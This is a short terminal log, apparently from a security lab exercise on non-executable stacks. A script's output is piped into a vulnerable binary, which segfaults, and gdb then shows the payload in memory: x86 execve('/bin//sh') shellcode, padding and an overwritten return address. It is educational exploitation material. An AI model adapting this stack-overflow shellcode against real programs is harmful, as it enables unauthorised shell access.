 uosec@c3:NX$ (python solves/noexec-test.py; cat ) | ./noexec1
Enter User Data:
whoami
Segmentation fault (core dumped)
uosec@c3:NX$ gdb -q noexec1 core
Reading symbols from noexec1...(no debugging symbols found)...done.
[New LWP 19169]
Core was generated by `./noexec1'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0xffffd360 in ?? ()
gdb-peda$ x/32wx $eip
0xffffd360:     0x6850c031      0x68732f6e      0x622f2f68      0x50e38969
0xffffd370:     0x8953e289      0xcd0bb0e1      0x41410080      0x41414141
0xffffd380:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd390:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd3a0:     0x42424242      0xffffd360      0x0000000a      0xf7e21276
0xffffd3b0:     0x00000001      0xffffd444      0xffffd44c      0x00000000
0xffffd3c0:     0x00000000      0x00000000      0xf7fbc000      0xf7ffdc0c
0xffffd3d0:     0xf7ffd000      0x00000000      0x00000001      0xf7fbc000
gdb-peda$ q
uosec@c3:NX$